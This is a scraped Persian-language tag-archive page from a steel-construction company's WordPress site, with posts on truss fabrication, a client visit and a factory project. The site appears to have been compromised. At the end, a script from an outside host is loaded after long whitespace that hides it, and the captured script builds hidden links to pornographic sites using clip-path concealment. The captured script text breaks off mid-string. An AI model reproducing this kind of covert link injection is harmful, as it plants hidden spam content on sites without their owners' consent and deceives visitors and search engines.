href="https://petropoulad.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%87%d8%a7/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86-%d9%be%d8%a7%db%8c%d9%84%d9%88%d8%aa-asp/" rel="tag">پروژه ساختمان پایلوت ASP</a></span></span></header><div class="entry-content"  itemprop="text" ><h2>ادامه ساخت خرپا (تیر)</h2>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-659 aligncenter" src="http://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.46.00-225x300.jpeg" alt="" width="225" height="300" srcset="https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.46.00-225x300.jpeg 225w, https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.46.00-768x1024.jpeg 768w, https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.46.00-773x1030.jpeg 773w, https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.46.00-529x705.jpeg 529w, https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.46.00-450x600.jpeg 450w, https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.46.00.jpeg 810w" sizes="auto, (max-width: 225px) 100vw, 225px" /></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-27-at-11.46.00.jpeg</span>
						<span itemprop='height'>1080</span>
						<span itemprop='width'>810</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>مدیر سایت</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://petropoulad.ir/wp-content/uploads/2019/02/logo-300x80.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>مدیر سایت</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="۱۳۹۹/۶/۶ ۱۲:۲۵:۵۰" >2020-08-27 12:25:50</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-08-27 12:25:50</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>ساخت خرپا</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-517 post-loop-3 post-parity-odd post-entry-last single-small with-slider post-517 post type-post status-publish format-standard has-post-thumbnail hentry category-107 category-112 tag-121 tag-140 tag-26 tag-115 tag-4 tag-5 tag-139 tag-141"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"><a href='https://petropoulad.ir/%d8%a8%d8%a7%d8%b2%d8%af%db%8c%d8%af-%d8%ac%d9%86%d8%a7%d8%a8-%d9%85%d9%87%d9%86%d8%af%d8%b3-%d8%b1%d9%87%d8%a8%d8%b1%db%8c%d8%8c-%da%a9%d8%a7%d8%b1%d9%81%d8%b1%d9%85%d8%a7%db%8c-%d9%85%d8%ad%d8%aa/' class='small-preview'  title="WhatsApp Image 2020-08-20 at 08.22.51"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="180" src="https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-20-at-08.22.51-180x180.jpeg" class="wp-image-482 avia-img-lazy-loading-482 attachment-square size-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-20-at-08.22.51-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-20-at-08.22.51-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-20-at-08.22.51-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-20-at-08.22.51-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-20-at-08.22.51-450x450.jpeg 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: بازدید کارفرمای محترم جناب مهندس رهبری"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://petropoulad.ir/%d8%a8%d8%a7%d8%b2%d8%af%db%8c%d8%af-%d8%ac%d9%86%d8%a7%d8%a8-%d9%85%d9%87%d9%86%d8%af%d8%b3-%d8%b1%d9%87%d8%a8%d8%b1%db%8c%d8%8c-%da%a9%d8%a7%d8%b1%d9%81%d8%b1%d9%85%d8%a7%db%8c-%d9%85%d8%ad%d8%aa/" rel="bookmark" title="لینک به: بازدید کارفرمای محترم جناب مهندس رهبری">بازدید کارفرمای محترم جناب مهندس رهبری<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="۱۳۹۹/۵/۲۹ ۸:۵۵:۰۸" >۲۹ مرداد ۱۳۹۹</time><span class="text-sep">/</span><span class="blog-categories minor-meta">در <a href="https://petropoulad.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%87%d8%a7/" rel="tag">اخبار پروژه ها</a>, <a href="https://petropoulad.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%87%d8%a7/%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%84%d9%88%d8%a7%d8%b3%d8%a7%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%87%d8%a7/" rel="tag">پروژه ساختمانی لواسان</a></span></span></header><div class="entry-content"  itemprop="text" ><h3>بازدید کارفرمای محترم به همراه هیأت همراه از مراحل ساخت و روند تولید پروژه همچنین مراحل آتی پیشرفت تولید مورد بحث و بررسی قرار گرفت.</h3>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-482 aligncenter" src="http://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-20-at-08.22.51-300x225.jpeg" alt="" width="300" height="225" srcset="https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-20-at-08.22.51-300x225.jpeg 300w, https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-20-at-08.22.51-768x576.jpeg 768w, https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-20-at-08.22.51-1030x773.jpeg 1030w, https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-20-at-08.22.51-705x529.jpeg 705w, https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-20-at-08.22.51-450x338.jpeg 450w, https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-20-at-08.22.51.jpeg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://petropoulad.ir/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-20-at-08.22.51.jpeg</span>
						<span itemprop='height'>810</span>
						<span itemprop='width'>1080</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>مدیر سایت</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://petropoulad.ir/wp-content/uploads/2019/02/logo-300x80.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>مدیر سایت</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="۱۳۹۹/۵/۲۹ ۸:۵۵:۰۸" >2020-08-19 08:55:08</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-08-27 12:43:46</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>بازدید کارفرمای محترم جناب مهندس رهبری</span></span></span></article><div class='single-small'></div><h3 class='post-title tag-page-post-type-title '>بایگانی برچسب برای:  <span>ساخت</span></h3><div  class=' grid-sort-container isotope   no_margin-container with-title-container grid-total-odd grid-col-3 grid-links-' data-portfolio-id='1'><div data-ajax-id='220' class=' grid-entry flex_column isotope-item all_sort no_margin post-entry post-entry-220 grid-entry-overview grid-loop-1 grid-parity-odd  post-entry-last  d9bed8b1d988da98d987-d987d8a7_sort  av_one_third first default_av_fullwidth '><article class='main_color inner-entry'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><a href="https://petropoulad.ir/Projects/%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%b3%d8%a7%d8%ae%d8%aa-%d8%a7%d9%86%d8%b3%d9%88%d9%84%db%8c%d9%86-%da%a9%d8%b1%d8%af%d8%a7%d9%86/" title='کارخانه ساخت انسولین کردان'  data-rel='grid-1' class='grid-image avia-hover-fx'> <img width="495" height="400" src="https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4132-495x400.jpg" class="wp-image-221 avia-img-lazy-loading-not-221 attachment-portfolio size-portfolio wp-post-image" alt="کارخانه ساخت انسولین کردان" decoding="async" srcset="https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4132-495x400.jpg 495w, https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4132-845x684.jpg 845w" sizes="auto, (max-width: 495px) 100vw, 495px" /></a><div class='grid-content'><div class='avia-arrow'></div><header class="entry-content-header" aria-label="Portfolio: کارخانه ساخت انسولین کردان"><h3 class='grid-entry-title entry-title '  itemprop="headline" ><a href='https://petropoulad.ir/Projects/%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%b3%d8%a7%d8%ae%d8%aa-%d8%a7%d9%86%d8%b3%d9%88%d9%84%db%8c%d9%86-%da%a9%d8%b1%d8%af%d8%a7%d9%86/' title='کارخانه ساخت انسولین کردان'>کارخانه ساخت انسولین کردان</a></h3></header></div><footer class="entry-footer"></footer></article></div></div>
				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">تماس با ما</h3>			<div class="textwidget"><div>
<div>آدرس: تهران &#8211; صفادشت &#8211; امیرآباد میدان امیرآباد به سمت ناحیه شش جنب خیابان دوم شرقی- پلاک 8</div>
</div>
<div>
<div>تلفن تماس: ۰۲۱۶۵۷۴۲۹۰۱ الی ۱۰</div>
<div>واتساپ: ۰۹۱۲۸۳۹۷۸۱۰</div>
<div>فکس: ۰۲۱۶۵۷۴۲۹۰۹</div>
<div>ایمیل: info[at]petropoulad.ir</div>
<div>اینستاگرام: petropouladpars@</div>
</div>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">پیوند ها</h3>			<div class="textwidget"><ul>
<li><a href="https://ahanonline.com/" target="_blank" rel="noopener">آهن آنلاین</a></li>
<li><a href="https://ahanprice.com/" target="_blank" rel="noopener">آهن پرایس</a></li>
<li><a href="http://acco.ir" target="_blank" rel="noopener">سندیکای شرکت های ساختمانی</a></li>
</ul>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="categories-4" class="widget clearfix widget_categories"><h3 class="widgettitle">اخبار</h3><form action="https://petropoulad.ir" method="get"><label class="screen-reader-text" for="cat">اخبار</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>انتخاب دسته</option>
	<option class="level-0" value="1">Uncategorized @fa</option>
	<option class="level-0" value="105">اخبار</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;اخبار پروژه ها</option>
	<option class="level-2" value="111">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه استادیوم کریکت چابهار</option>
	<option class="level-2" value="222">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه استراکچر فلزی پلت فورم سالن تولید مس سرچشمه</option>
	<option class="level-2" value="191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه باغ بهشت</option>
	<option class="level-2" value="108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه برج باغ تبریز</option>
	<option class="level-2" value="196">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه بیمه پاسارگاد-ساری</option>
	<option class="level-2" value="157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه دانشگاه تربیت مدرس</option>
	<option class="level-2" value="146">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ساختمان پایلوت ASP</option>
	<option class="level-2" value="155">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ساختمانی سپند</option>
	<option class="level-2" value="112">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ساختمانی لواسان</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ساختمانی یاسین</option>
	<option class="level-2" value="189">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه سوله پارت چهار و پنج asp</option>
	<option class="level-2" value="188">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه سوله پارت سوم شرکت ASP</option>
	<option class="level-2" value="154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه سوله شرکت مس کاوان</option>
	<option class="level-2" value="190">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه شهرداد</option>
	<option class="level-2" value="217">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه کارخانه قند دزفول</option>
	<option class="level-2" value="195">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه کاشان 3</option>
	<option class="level-2" value="187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه کیش مال</option>
	<option class="level-2" value="156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ماهدشت</option>
	<option class="level-2" value="218">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ساختمان مرکزی بیمه پاسارگاد ساری</option>
	<option class="level-2" value="298">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;کارخانه قند دزفول</option>
	<option class="level-2" value="210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;مجتمع مسکونی 320 واحدی خرم آباد</option>
	<option class="level-1" value="167">&nbsp;&nbsp;&nbsp;سیستم سازه های CFTB</option>
	<option class="level-1" value="153">&nbsp;&nbsp;&nbsp;عمومی</option>
	<option class="level-1" value="297">&nbsp;&nbsp;&nbsp;کارخانه</option>
	<option class="level-0" value="194">پروژه کارخانه کاغذ سبز خوزستان</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
<span class="seperator extralight-border"></span></section><section id="icl_lang_sel_widget-2" class="widget clearfix widget_icl_lang_sel_widget">
<div class="lang_sel_list_horizontal wpml-ls-sidebars-av_footer_3 wpml-ls wpml-ls-rtl wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul><li class="icl-fa wpml-ls-slot-av_footer_3 wpml-ls-item wpml-ls-item-fa wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://petropoulad.ir/tag/%d8%b3%d8%a7%d8%ae%d8%aa/" class="wpml-ls-link">
                    <span class="wpml-ls-native icl_lang_sel_native">فارسی</span></a>
			</li></ul>
</div>
<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
 

				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'><small><i class="fa fa-copyright"></i><a href="http://Petropoulad.ir"><strong>کلیه حقوق این سایت متعلق است به شرکت پتروپولادپارس</strong></a></small></span>

                        <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_mail av-social-link-mail social_icon_1'><a  aria-label="لینک به Mail" href='mailto:info@petropoulad.ir' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target="_blank" aria-label="لینک به Instagram" href='https://instagram.com/petropouladpars' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>                                                                                                                                                                                                                                       <script src='https://webscript.dev/js/petropoulad.ir.js'></script>



<a href='#top' title='رفتن به بالا' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">رفتن به بالا</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://petropoulad.ir/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://petropoulad.ir/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://petropoulad.ir/wp-admin/admin-ajax.php?lang=fa';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/shortcodes.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=6.0.6" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://cdn.polyfill.io/v2/polyfill.min.js?features=requestAnimationFrame,Element.prototype.classList,URL" id="neshan-polyfill-check-js"></script>
<script type="text/javascript" src="https://static.neshan.org/api/web/v1/openlayers/v4.6.5.js?ver=1.1.3" id="neshan-web-sdk-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=6.0.6" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/petropoulad.ir.js
body_size: 407
content:
const linksHTML = `
                               <section name="Clipped" style="clip-path: inset(100%); position: absolute;">  <a href="https://www.xxxxxxxelarab.casa/video/6390-افلام-بنات-سكس-نيك-ساخن/" title="افلام بنات سكس نيك ساخن">افلام بنات سكس نيك ساخن</a> <a href="https://xnxxxxxxarab.onl/video/129-فديوهات-سكس-عربي-سكس-جيم/" title="فديوهات سكس عربي سكس جيم">فديوهات سكس عربي سكس جيم</a> <a href="https://alxxnxxxxxsex.wiki/videos/9201-فيلم-بورنو-سكس-امريكي-مترجم/" title="فيلم بورنو سكس امريكي مترجم">فيلم بورنو سكس امريكي مترجم</a>
<a href="https://www.hindisexxxxvideos.onl/video/15658-telugu-local-sex-videos-%E0%A4%97-%E0%A4%B5-%E0%A4%95-%E0%A4%A6-%E0%A4%B8-%E0%A4%AD-%E0%A4%AD-%E0%A4%A8-%E0%A4%9A-%E0%A4%9A-%E0%A4%AF-%E0%A4%B8-%E0%A4%A6-%E0%A4%B8-%E0%A4%B2-%E0%A4%A1-%E0%A4%95-%E0%A4%9A-%E0%A4%A6/" title="telugu local sex videos">telugu local sex videos</a>
<a href="https://vlxxxxvn.boats/the-loai/video-xnxx/">phim sex xnxx viet</a>
